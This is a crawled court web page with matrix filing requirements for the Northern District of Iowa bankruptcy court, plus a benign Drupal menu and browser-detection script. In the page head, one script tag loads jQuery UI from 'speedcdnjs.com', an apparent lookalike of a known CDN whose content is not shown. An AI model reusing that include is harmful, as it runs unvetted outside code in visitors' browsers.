

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ianb.uscourts.gov/matrix-requirements
body_size: 8025
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/matrix-requirements" />
<link rel="shortlink" href="/node/107" />
<link rel="shortcut icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Matrix Requirements | Northern District of Iowa | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ianb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t961y5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/drupal.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t961y5"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t961y5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t961y5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t961y5"></script>
<![endif]-->
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t961y5"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-170294681-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-170294681-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-8BETZ04VKH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-170294681-1","G-8BETZ04VKH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/matrix-requirements":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-107 node-type-page section-matrix-requirements">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ianb.uscourts.gov/sites/ianb/files/seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Thad J. Collins, Chief Judge | Rebecca Hoefer, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/matrix-requirements" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-C74KLFLJq4zD3XyIySu4qsisyj9xD_sxyHjMgbaGWe0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-616"><a href="/calendars">Calendars</a></li>
<li class="leaf has-children menu-mlid-529"><a href="/court-info/court-locations">Clerk&#039;s Office and Court Locations</a></li>
<li class="leaf menu-mlid-530"><a href="/court-hours">Court Hours</a></li>
<li class="leaf menu-mlid-792"><a href="/courthouse-guidance">Courthouse Guidance</a></li>
<li class="leaf menu-mlid-624"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf has-children menu-mlid-1011"><a href="/employment-dispute-resolution">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-800"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-957"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-537"><a href="/judge/thad-j-collins-chief-judge">Thad J. Collins, Chief Judge</a></li>
<li class="leaf menu-mlid-539"><a href="/judges-info/opinions">Decisions &amp; Opinions</a></li>
<li class="leaf menu-mlid-790"><a href="/judicial-conduct">Judicial Conduct</a></li>
<li class="leaf menu-mlid-791"><a href="/judicial-seminar-disclosure">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-628"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-844"><a href="/exhibits">Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
<li class="leaf menu-mlid-626"><a href="/ianb-statistics">IANB Statistics</a></li>
<li class="leaf menu-mlid-655"><a href="/electronic-notice-overview">Electronic Notice</a></li>
<li class="leaf menu-mlid-1012"><a href="/chambers-automation-program-chap">CHAP Mobile</a></li>
<li class="last leaf menu-mlid-799"><a href="/archive-retrieval">Archived Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/codes-rules-forms">Codes, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-845"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/judicial-orders">Judicial Orders</a></li>
<li class="leaf menu-mlid-796"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11)</a></li>
<li class="leaf menu-mlid-794"><a href="https://www.federalrulesofbankruptcyprocedure.org/">Federal Rule of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-641"><a href="/chapter-12-and-13-administrative-procedures">Chapter 12 and 13 Administrative Procedures</a></li>
<li class="leaf menu-mlid-640"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Forms</a></li>
<li class="leaf menu-mlid-638"><a href="/local-forms">Local BK Forms</a></li>
<li class="last leaf menu-mlid-639"><a href="/forms-other-resources">Other Forms</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-797"><a href="/filing-information" class="active-trail">Filing Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-644"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1010"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf active-trail active menu-mlid-642"><a href="/matrix-requirements" class="active-trail active">Matrix Requirements</a></li>
<li class="leaf menu-mlid-645"><a href="/clerks-register-governmental-units-mailing-addresses">Tax Liability Addresses</a></li>
<li class="leaf menu-mlid-625"><a href="/filing-appeal">Filing an Appeal</a></li>
<li class="leaf menu-mlid-798"><a href="/filing-involuntary-petition">Filing an Involuntary Petition</a></li>
<li class="last leaf menu-mlid-768"><a href="/federal-courts-bankruptcy-resources">Bankruptcy Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="https://ecf.ianb.uscourts.gov">CM/ECF (eFiling)</a></li>
<li class="leaf has-children menu-mlid-546"><a href="/cmecf-registration-nextgen">CM/ECF Registration (NextGen)</a></li>
<li class="leaf menu-mlid-806"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-807"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-808"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-630"><a href="/attorney-ecf-docketing-guide">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-proof-claim-and-related-documents-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="last leaf menu-mlid-712"><a href="/administrative-procedures-ecf">Administrative Procedures for ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/parties-without-attorney">Parties Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-802"><a href="/parties-without-attorney-creditors">Creditor</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/filing-without-attorney-debtors">Debtor</a></li>
<li class="last leaf menu-mlid-804"><a href="/filing-without-attorney-other-interested-parties">Other Interested Parties</a></li>
</ul></li>
<li class="expanded menu-mlid-544"><a href="/other-services">Other Services</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/assistance-clerks-office">Assistance from Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-654"><a href="/certified-transcribers">Certified Transcribers</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-665"><a href="/request-transcripts">Request for Transcripts</a></li>
<li class="leaf menu-mlid-545"><a href="/office-us-trustee">Trustee Information</a></li>
<li class="last leaf menu-mlid-842"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="last leaf menu-mlid-759"><a href="/FAQ">FAQs</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/filing-information">Filing Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Matrix Requirements            </h1>
          
                                        
                      <article about="/matrix-requirements" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Matrix Requirements" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The matrix is a list of the names and addresses of creditors and parties in interest in a bankruptcy case. This information is used for noticing and also for claims information when applicable. The debtor and attorney for debtor are responsible for ensuring complete information on the matrix.</p>
<p>The matrix shall conform to the following requirements:</p>
<ol>
<li>Do not include the debtor, joint debtor, attorney for the debtor, or the Office of the U.S. Trustee on the matrix.</li>
<li>Each name/address block must contain a minimum of three (3) lines and a maximum of five (5) lines of text. Do not place a blank line within a name/address block.</li>
<li>Each name/address block must be separated by at least one (1) blank line.</li>
<li>Each line of text may contain no more than 40 characters including blank spaces.</li>
<li>"C/O" or "Attention" lines should be placed on the second line of the name/address.</li>
<li>City, state, and zip code must be on the last line. If a nine-digit zip code is used, it must be typed with a hyphen separating the two groups.</li>
<li>All states must be two-letter abbreviations.</li>
<li>Account Numbers should <strong>NOT</strong> be included in the Matrix.</li>
<li>Keep punctuation and symbols to a minimum.</li>
<li>In order for the Clerk's Office to successfully upload the matrix into the CM/ECF system, the matrix must be in an ASCII file format with an appropriate text extension such as txt.  The Clerk's Office can scan your matrix if it is prepared as described above and convert it to a txt file. </li>
</ol>
<p>To see an example of a matrix, click on the  <a href="/sites/ianb/files/SampleMatrix2022.pdf" target="_new">Sample Matrix</a>.</p>
<p>To access a fillable matrix template, click on the <a href="/sites/ianb/files/Matrix_Template.pdf">Matrix Template</a>.</p>
<hr />
<p>Government Agencies entitled to receive notice pursuant to Federal Rule of Bankruptcy Procedure 2002 (j) must be included on the case matrix.</p>
<p>Any agency, department, or instrumentality of the United States that is a creditor of a debtor shall be included in the lists, schedules, statements, and/or matrices of creditors using the most current address available.</p>
<p>If the debtor-creditor relationship is with a federal agency whose office is located outside the state of Iowa, the out-of-state address should be used in addition to the local address.</p>
<p>Federal agencies/departments/instrumentalities which may require notice include:</p>
<ul>
<li>Department of Veterans Affairs</li>
<li>US Department of Education</li>
<li>Small Business Administration</li>
<li>Farm Service Agency</li>
<li>USDA/Rural Development</li>
<li>US Department of Agriculture</li>
<li>US Department of Labor</li>
<li>Internal Revenue Service</li>
<li>US Department of Housing &amp; Urban Development</li>
<li>US Department of Health &amp; Human Services</li>
<li>US Social Security Administration</li>
<li>US Environmental Protection Agency</li>
</ul>
<p>The Court maintains a <a href="/sites/ianb/files/RegisterofGovernmentalAgenciesandCertainTaxingAuthoritiesMailingAddress2026.pdf">Register of Governmental Agencies and Certain Taxing Authorities Mailing Address</a> for use in the matrix.</p>
<p>If a federal agency/department listed above is included in the matrix, the matrix of creditors shall also include the appropriate address of the United States Attorney for the Northern District of Iowa. The United States Attorney must include a designation of the agency involved, using the initials of that agency. For example, "United States Attorney (FSA)."</p>
<p>The address for the United States Attorney for the Northern District of Iowa is 111 7th Avenue SE, Box 1,  Cedar Rapids IA 52401</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Main Menu Colapsed</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-644"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="collapsed menu-mlid-619"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1010"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf active-trail active menu-mlid-642"><a href="/matrix-requirements" class="active-trail active">Matrix Requirements</a></li>
<li class="leaf menu-mlid-645"><a href="/clerks-register-governmental-units-mailing-addresses">Tax Liability Addresses</a></li>
<li class="leaf menu-mlid-625"><a href="/filing-appeal">Filing an Appeal</a></li>
<li class="leaf menu-mlid-798"><a href="/filing-involuntary-petition">Filing an Involuntary Petition</a></li>
<li class="last leaf menu-mlid-768"><a href="/federal-courts-bankruptcy-resources">Bankruptcy Resources</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ianb-dev.jdc.ao.dcn">Home</a> | <a href="/webform/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/acknowledgement">Acknowledgement </a>| <a href="/privacy-policy-website">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t961y5"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t961y5
body_size: 4546
content:
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
